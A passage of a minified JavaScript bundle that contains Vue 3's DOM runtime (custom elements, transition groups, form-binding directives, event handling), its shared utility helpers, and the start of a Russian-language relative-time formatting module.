t}(e,t);R.test(n)?e.setProperty((0,r.hyphenate)(o),n.replace(R,""),"important"):e[o]=n}}const M=["Webkit","Moz","ms"],L={},I="http://www.w3.org/1999/xlink";function $(e,t,n,o){e.addEventListener(t,n,o)}const F=Symbol("_vei");const B=/(?:Once|Passive|Capture)$/;let D=0;const j=Promise.resolve(),U=()=>D||(j.then(()=>D=0),D=Date.now()),V=/^on[a-z]/;function H(e,t){const n=(0,o.aZ)(e);class r extends W{constructor(e){super(n,e,t)}}return r.def=n,r}const q=e=>H(e,Re),z="undefined"!=typeof HTMLElement?HTMLElement:class{};class W extends z{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),(0,o.Y3)(()=>{this._connected||(Pe(null,this.shadowRoot),this._instance=null)})}_resolveDef(){this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);this._ob=new MutationObserver(e=>{for(const t of e)this._setAttr(t.attributeName)}),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{const{props:n,styles:o}=e;let s;if(n&&!(0,r.isArray)(n))for(const e in n){const t=n[e];(t===Number||t&&t.type===Number)&&(e in this._props&&(this._props[e]=(0,r.toNumber)(this._props[e])),(s||(s=Object.create(null)))[(0,r.camelize)(e)]=!0)}this._numberProps=s,t&&this._resolveProps(e),this._applyStyles(o),this._update()},t=this._def.__asyncLoader;t?t().then(t=>e(t,!0)):e(this._def)}_resolveProps(e){const{props:t}=e,n=(0,r.isArray)(t)?t:Object.keys(t||{});for(const e of Object.keys(this))"_"!==e[0]&&n.includes(e)&&this._setProp(e,this[e],!0,!1);for(const e of n.map(r.camelize))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}})}_setAttr(e){let t=this.getAttribute(e);const n=(0,r.camelize)(e);this._numberProps&&this._numberProps[n]&&(t=(0,r.toNumber)(t)),this._setProp(n,t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!0){t!==this._props[e]&&(this._props[e]=t,o&&this._instance&&this._update(),n&&(!0===t?this.setAttribute((0,r.hyphenate)(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute((0,r.hyphenate)(e),t+""):t||this.removeAttribute((0,r.hyphenate)(e))))}_update(){Pe(this._createVNode(),this.shadowRoot)}_createVNode(){const e=(0,o.Wm)(this._def,(0,r.extend)({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};e.emit=(e,...n)=>{t(e,n),(0,r.hyphenate)(e)!==e&&t((0,r.hyphenate)(e),n)};let n=this;for(;n=n&&(n.parentNode||n.host);)if(n instanceof W){e.parent=n._instance,e.provides=n._instance.provides;break}}),e}_applyStyles(e){e&&e.forEach(e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)})}}function K(e="$style"){{const t=(0,o.FN)();if(!t)return r.EMPTY_OBJ;const n=t.type.__cssModules;if(!n)return r.EMPTY_OBJ;return n[e]||r.EMPTY_OBJ}}function Y(e){const t=(0,o.FN)();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(e=>G(e,n))},r=()=>{const o=e(t.proxy);J(t.subTree,o),n(o)};(0,o.Rh)(r),(0,o.bv)(()=>{const e=new MutationObserver(r);e.observe(t.subTree.el.parentNode,{childList:!0}),(0,o.Ah)(()=>e.disconnect())})}function J(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{J(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)G(e.el,t);else if(e.type===o.HY)e.children.forEach(e=>J(e,t));else if(e.type===o.qG){let{el:n,anchor:o}=e;for(;n&&(G(n,t),n!==o);)n=n.nextSibling}}function G(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const X=new WeakMap,Z=new WeakMap,Q=Symbol("_moveCb"),ee=Symbol("_enterCb"),te={name:"TransitionGroup",props:(0,r.extend)({},h,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=(0,o.FN)(),r=(0,o.Y8)();let i,a;return(0,o.ic)(()=>{if(!i.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const o=e.cloneNode(),r=e[d];r&&r.forEach(e=>{e.split(/\s+/).forEach(e=>e&&o.classList.remove(e))}),n.split(/\s+/).forEach(e=>e&&o.classList.add(e)),o.style.display="none";const s=1===t.nodeType?t:t.parentNode;s.appendChild(o);const{hasTransform:i}=x(o);return s.removeChild(o),i}(i[0].el,n.vnode.el,t))return;i.forEach(ne),i.forEach(oe);const o=i.filter(re);O(),o.forEach(e=>{const n=e.el,o=n.style;_(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const r=n[Q]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",r),n[Q]=null,b(n,t))};n.addEventListener("transitionend",r)})}),()=>{const c=(0,s.IU)(e),l=y(c);let u=c.tag||o.HY;i=a,a=t.default?(0,o.Q6)(t.default()):[];for(let e=0;e<a.length;e++){const t=a[e];null!=t.key&&(0,o.nK)(t,(0,o.U2)(t,l,r,n))}if(i)for(let e=0;e<i.length;e++){const t=i[e];(0,o.nK)(t,(0,o.U2)(t,l,r,n)),X.set(t,t.el.getBoundingClientRect())}return(0,o.Wm)(u,null,a)}}};function ne(e){const t=e.el;t[Q]&&t[Q](),t[ee]&&t[ee]()}function oe(e){Z.set(e,e.el.getBoundingClientRect())}function re(e){const t=X.get(e),n=Z.get(e),o=t.left-n.left,r=t.top-n.top;if(o||r){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${r}px)`,t.transitionDuration="0s",e}}const se=e=>{const t=e.props["onUpdate:modelValue"]||!1;return(0,r.isArray)(t)?e=>(0,r.invokeArrayFns)(t,e):t};function ie(e){e.target.composing=!0}function ae(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ce=Symbol("_assign"),le={created(e,{modifiers:{lazy:t,trim:n,number:o}},s){e[ce]=se(s);const i=o||s.props&&"number"===s.props.type;$(e,t?"change":"input",t=>{if(t.target.composing)return;let o=e.value;n&&(o=o.trim()),i&&(o=(0,r.looseToNumber)(o)),e[ce](o)}),n&&$(e,"change",()=>{e.value=e.value.trim()}),t||($(e,"compositionstart",ie),$(e,"compositionend",ae),$(e,"change",ae))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:s}},i){if(e[ce]=se(i),e.composing)return;if(document.activeElement===e&&"range"!==e.type){if(n)return;if(o&&e.value.trim()===t)return;if((s||"number"===e.type)&&(0,r.looseToNumber)(e.value)===t)return}const a=null==t?"":t;e.value!==a&&(e.value=a)}},ue={deep:!0,created(e,t,n){e[ce]=se(n),$(e,"change",()=>{const t=e._modelValue,n=me(e),o=e.checked,s=e[ce];if((0,r.isArray)(t)){const e=(0,r.looseIndexOf)(t,n),i=-1!==e;if(o&&!i)s(t.concat(n));else if(!o&&i){const n=[...t];n.splice(e,1),s(n)}}else if((0,r.isSet)(t)){const e=new Set(t);o?e.add(n):e.delete(n),s(e)}else s(ge(e,o))})},mounted:de,beforeUpdate(e,t,n){e[ce]=se(n),de(e,t,n)}};function de(e,{value:t,oldValue:n},o){e._modelValue=t,(0,r.isArray)(t)?e.checked=(0,r.looseIndexOf)(t,o.props.value)>-1:(0,r.isSet)(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=(0,r.looseEqual)(t,ge(e,!0)))}const pe={created(e,{value:t},n){e.checked=(0,r.looseEqual)(t,n.props.value),e[ce]=se(n),$(e,"change",()=>{e[ce](me(e))})},beforeUpdate(e,{value:t,oldValue:n},o){e[ce]=se(o),t!==n&&(e.checked=(0,r.looseEqual)(t,o.props.value))}},fe={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const s=(0,r.isSet)(t);$(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?(0,r.looseToNumber)(me(e)):me(e));e[ce](e.multiple?s?new Set(t):t:t[0])}),e[ce]=se(o)},mounted(e,{value:t}){he(e,t)},beforeUpdate(e,t,n){e[ce]=se(n)},updated(e,{value:t}){he(e,t)}};function he(e,t){const n=e.multiple;if(!n||(0,r.isArray)(t)||(0,r.isSet)(t)){for(let o=0,s=e.options.length;o<s;o++){const s=e.options[o],i=me(s);if(n)(0,r.isArray)(t)?s.selected=(0,r.looseIndexOf)(t,i)>-1:s.selected=t.has(i);else if((0,r.looseEqual)(me(s),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function me(e){return"_value"in e?e._value:e.value}function ge(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const ye={created(e,t,n){_e(e,t,n,null,"created")},mounted(e,t,n){_e(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){_e(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){_e(e,t,n,o,"updated")}};function ve(e,t){switch(e){case"SELECT":return fe;case"TEXTAREA":return le;default:switch(t){case"checkbox":return ue;case"radio":return pe;default:return le}}}function _e(e,t,n,o,r){const s=ve(e.tagName,n.props&&n.props.type)[r];s&&s(e,t,n,o)}const be=["ctrl","shift","alt","meta"],Se={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>be.some(n=>e[`${n}Key`]&&!t.includes(n))},we=(e,t)=>(n,...o)=>{for(let e=0;e<t.length;e++){const o=Se[t[e]];if(o&&o(n,t))return}return e(n,...o)},Ee={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},xe=(e,t)=>n=>{if(!("key"in n))return;const o=(0,r.hyphenate)(n.key);return t.some(e=>e===o||Ee[e]===o)?e(n):void 0},Te=(0,r.extend)({patchProp:(e,t,n,s,i=!1,a,c,l,u)=>{"class"===t?function(e,t,n){const o=e[d];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,s,i):"style"===t?function(e,t,n){const o=e.style,s=(0,r.isString)(n);if(n&&!s){if(t&&!(0,r.isString)(t))for(const e in t)null==n[e]&&N(o,e,"");for(const e in n)N(o,e,n[e])}else{const r=o.display;s?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),k in e&&(o.display=r)}}(e,n,s):(0,r.isOn)(t)?(0,r.isModelListener)(t)||function(e,t,n,s,i=null){const a=e[F]||(e[F]={}),c=a[t];if(s&&c)c.value=s;else{const[n,l]=function(e){let t;if(B.test(e)){let n;for(t={};n=e.match(B);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[":"===e[2]?e.slice(3):(0,r.hyphenate)(e.slice(2)),t]}(t);if(s){const c=a[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();(0,o.$d)(function(e,t){if((0,r.isArray)(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=U(),n}(s,i);$(e,n,c,l)}else c&&(function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,c,l),a[t]=void 0)}}(e,t,0,s,c):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){return o?"innerHTML"===t||"textContent"===t||!!(t in e&&V.test(t)&&(0,r.isFunction)(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!V.test(t)||!(0,r.isString)(n))&&t in e))))}(e,t,s,i))?function(e,t,n,o,s,i,a){if("innerHTML"===t||"textContent"===t)return o&&a(o,s,i),void(e[t]=null==n?"":n);const c=e.tagName;if("value"===t&&"PROGRESS"!==c&&!c.includes("-")){e._value=n;const o=null==n?"":n;return("OPTION"===c?e.getAttribute("value"):e.value)!==o&&(e.value=o),void(null==n&&e.removeAttribute(t))}let l=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=(0,r.includeBooleanAttr)(n):null==n&&"string"===o?(n="",l=!0):"number"===o&&(n=0,l=!0)}try{e[t]=n}catch(e){}l&&e.removeAttribute(t)}(e,t,s,a,c,l,u):("true-value"===t?e._trueValue=s:"false-value"===t&&(e._falseValue=s),function(e,t,n,o){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(I,t.slice(6,t.length)):e.setAttributeNS(I,t,n);else{const o=(0,r.isSpecialBooleanAttr)(t);null==n||o&&!(0,r.includeBooleanAttr)(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}(e,t,s,i))}},c);let Ce,Oe=!1;function ke(){return Ce||(Ce=(0,o.Us)(Te))}function Ae(){return Ce=Oe?Ce:(0,o.Eo)(Te),Oe=!0,Ce}const Pe=(...e)=>{ke().render(...e)},Re=(...e)=>{Ae().hydrate(...e)},Ne=(...e)=>{const t=ke().createApp(...e),{mount:n}=t;return t.mount=e=>{const o=Le(e);if(!o)return;const s=t._component;(0,r.isFunction)(s)||s.render||s.template||(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},Me=(...e)=>{const t=Ae().createApp(...e),{mount:n}=t;return t.mount=e=>{const t=Le(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function Le(e){return(0,r.isString)(e)?document.querySelector(e):e}let Ie=!1;const $e=()=>{Ie||(Ie=!0,le.getSSRProps=({value:e})=>({value:e}),pe.getSSRProps=({value:e},t)=>{if(t.props&&(0,r.looseEqual)(t.props.value,e))return{checked:!0}},ue.getSSRProps=({value:e},t)=>{if((0,r.isArray)(e)){if(t.props&&(0,r.looseIndexOf)(e,t.props.value)>-1)return{checked:!0}}else if((0,r.isSet)(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},ye.getSSRProps=(e,t)=>{if("string"!=typeof t.type)return;const n=ve(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0},A.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})}},62:(e,t,n)=>{"use strict";function o(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(t),n.d(t,{EMPTY_ARR:()=>s,EMPTY_OBJ:()=>r,NO:()=>a,NOOP:()=>i,PatchFlagNames:()=>Y,camelize:()=>L,capitalize:()=>F,def:()=>U,escapeHtml:()=>we,escapeHtmlComment:()=>xe,extend:()=>d,genPropsAccessExp:()=>K,generateCodeFrame:()=>Q,getGlobalThis:()=>z,hasChanged:()=>D,hasOwn:()=>h,hyphenate:()=>$,includeBooleanAttr:()=>he,invokeArrayFns:()=>j,isArray:()=>m,isBooleanAttr:()=>fe,isBuiltInDirective:()=>R,isDate:()=>v,isFunction:()=>b,isGloballyAllowed:()=>G,isGloballyWhitelisted:()=>X,isHTMLTag:()=>ce,isIntegerKey:()=>A,isKnownHtmlAttr:()=>_e,isKnownSvgAttr:()=>be,isMap:()=>g,isModelListener:()=>u,isObject:()=>E,isOn:()=>l,isPlainObject:()=>k,isPromise:()=>x,isRegExp:()=>_,isReservedProp:()=>P,isSSRSafeAttrName:()=>ye,isSVGTag:()=>le,isSet:()=>y,isSpecialBooleanAttr:()=>pe,isString:()=>S,isSymbol:()=>w,isVoidTag:()=>ue,looseEqual:()=>Te,looseIndexOf:()=>Ce,looseToNumber:()=>V,makeMap:()=>o,normalizeClass:()=>ie,normalizeProps:()=>ae,normalizeStyle:()=>ee,objectToString:()=>T,parseStringStyle:()=>re,propsToAttrMap:()=>ve,remove:()=>p,slotFlagsText:()=>J,stringifyStyle:()=>se,toDisplayString:()=>Oe,toHandlerKey:()=>B,toNumber:()=>H,toRawType:()=>O,toTypeString:()=>C});const r={},s=[],i=()=>{},a=()=>!1,c=/^on[^a-z]/,l=e=>c.test(e),u=e=>e.startsWith("onUpdate:"),d=Object.assign,p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},f=Object.prototype.hasOwnProperty,h=(e,t)=>f.call(e,t),m=Array.isArray,g=e=>"[object Map]"===C(e),y=e=>"[object Set]"===C(e),v=e=>"[object Date]"===C(e),_=e=>"[object RegExp]"===C(e),b=e=>"function"==typeof e,S=e=>"string"==typeof e,w=e=>"symbol"==typeof e,E=e=>null!==e&&"object"==typeof e,x=e=>(E(e)||b(e))&&b(e.then)&&b(e.catch),T=Object.prototype.toString,C=e=>T.call(e),O=e=>C(e).slice(8,-1),k=e=>"[object Object]"===C(e),A=e=>S(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,P=o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),R=o("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),N=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},M=/-(\w)/g,L=N(e=>e.replace(M,(e,t)=>t?t.toUpperCase():"")),I=/\B([A-Z])/g,$=N(e=>e.replace(I,"-$1").toLowerCase()),F=N(e=>e.charAt(0).toUpperCase()+e.slice(1)),B=N(e=>e?`on${F(e)}`:""),D=(e,t)=>!Object.is(e,t),j=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},U=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},V=e=>{const t=parseFloat(e);return isNaN(t)?e:t},H=e=>{const t=S(e)?Number(e):NaN;return isNaN(t)?e:t};let q;const z=()=>q||(q="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{}),W=/^[_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*$/;function K(e){return W.test(e)?`__props.${e}`:`__props[${JSON.stringify(e)}]`}const Y={1:"TEXT",2:"CLASS",4:"STYLE",8:"PROPS",16:"FULL_PROPS",32:"HYDRATE_EVENTS",64:"STABLE_FRAGMENT",128:"KEYED_FRAGMENT",256:"UNKEYED_FRAGMENT",512:"NEED_PATCH",1024:"DYNAMIC_SLOTS",2048:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},J={1:"STABLE",2:"DYNAMIC",3:"FORWARDED"},G=o("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console"),X=G,Z=2;function Q(e,t=0,n=e.length){let o=e.split(/(\r?\n)/);const r=o.filter((e,t)=>t%2==1);o=o.filter((e,t)=>t%2==0);let s=0;const i=[];for(let e=0;e<o.length;e++)if(s+=o[e].length+(r[e]&&r[e].length||0),s>=t){for(let a=e-Z;a<=e+Z||n>s;a++){if(a<0||a>=o.length)continue;const c=a+1;i.push(`${c}${" ".repeat(Math.max(3-String(c).length,0))}|  ${o[a]}`);const l=o[a].length,u=r[a]&&r[a].length||0;if(a===e){const e=t-(s-(l+u)),o=Math.max(1,n>s?l-e:n-t);i.push("   |  "+" ".repeat(e)+"^".repeat(o))}else if(a>e){if(n>s){const e=Math.max(Math.min(n-s,l),1);i.push("   |  "+"^".repeat(e))}s+=l+u}}break}return i.join("\n")}function ee(e){if(m(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=S(o)?re(o):ee(o);if(r)for(const e in r)t[e]=r[e]}return t}if(S(e)||E(e))return e}const te=/;(?![^(]*\))/g,ne=/:([^]+)/,oe=/\/\*[^]*?\*\//g;function re(e){const t={};return e.replace(oe,"").split(te).forEach(e=>{if(e){const n=e.split(ne);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function se(e){let t="";if(!e||S(e))return t;for(const n in e){const o=e[n],r=n.startsWith("--")?n:$(n);(S(o)||"number"==typeof o)&&(t+=`${r}:${o};`)}return t}function ie(e){let t="";if(S(e))t=e;else if(m(e))for(let n=0;n<e.length;n++){const o=ie(e[n]);o&&(t+=o+" ")}else if(E(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function ae(e){if(!e)return null;let{class:t,style:n}=e;return t&&!S(t)&&(e.class=ie(t)),n&&(e.style=ee(n)),e}const ce=o("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),le=o("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),ue=o("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr"),de="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",pe=o(de),fe=o(de+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function he(e){return!!e||""===e}const me=/[>/="'\u0009\u000a\u000c\u0020]/,ge={};function ye(e){if(ge.hasOwnProperty(e))return ge[e];const t=me.test(e);return t&&console.error(`unsafe attribute name: ${e}`),ge[e]=!t}const ve={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv"},_e=o("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),be=o("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan"),Se=/["'&<>]/;function we(e){const t=""+e,n=Se.exec(t);if(!n)return t;let o,r,s="",i=0;for(r=n.index;r<t.length;r++){switch(t.charCodeAt(r)){case 34:o="&quot;";break;case 38:o="&amp;";break;case 39:o="&#39;";break;case 60:o="&lt;";break;case 62:o="&gt;";break;default:continue}i!==r&&(s+=t.slice(i,r)),i=r+1,s+=o}return i!==r?s+t.slice(i,r):s}const Ee=/^-?>|<!--|-->|--!>|<!-$/g;function xe(e){return e.replace(Ee,"")}function Te(e,t){if(e===t)return!0;let n=v(e),o=v(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=w(e),o=w(t),n||o)return e===t;if(n=m(e),o=m(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=Te(e[o],t[o]);return n}(e,t);if(n=E(e),o=E(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!Te(e[n],t[n]))return!1}}return String(e)===String(t)}function Ce(e,t){return e.findIndex(e=>Te(e,t))}const Oe=e=>S(e)?e:null==e?"":m(e)||E(e)&&(e.toString===T||!b(e.toString))?JSON.stringify(e,ke,2):String(e),ke=(e,t)=>t&&t.__v_isRef?ke(e,t.value):g(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[`${t} =>`]=n,e),{})}:y(t)?{[`Set(${t.size})`]:[...t.values()]}:!E(t)||m(t)||k(t)?t:String(t)},632:function(e,t,n){!function(e,t){"use strict";function n(e){let t=new Date(e),n=["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря"][t.getMonth()];t.getMonth();let o=t.getDate(),r=t.getHours()<10?`0${t.getHours()}`:t.getHours(),s=t.getMinutes()<10?`0${t.getMinutes()}`:t.getMinutes();return`${o} ${n} ${t.getFullYear()} ${r}:${s}`}function o(e,t){let n=e%100;switch(n>19&&(n%=10),n){case 1:return` ${e} ${t[0]} назад`;case 2:case 3:case 4:return` ${e} ${t[1]} назад`;default:return` ${e} ${t[2]} назад`}}var r={ru:{short:{now:"только что",sec:"с назад",min:"м назад",hour:"ч назад",day:"д назад"},long:{now:"только что",sec:e=>o(e,["секунду","секунды","секунд"]),min:e=>o(e,["минуту","минуты","минут"]),hour:e=>o(e,["час","часа","часов"]),day:e=>o(e,["день","дня","дней"])}}};class s{constructor(e,t,n){this.dateTime=e,this.locale=t||"ru",this.type=n||"short"}setLocale(e){this.locale=e}getTimeAgoString(e,t){return"string"==typeof 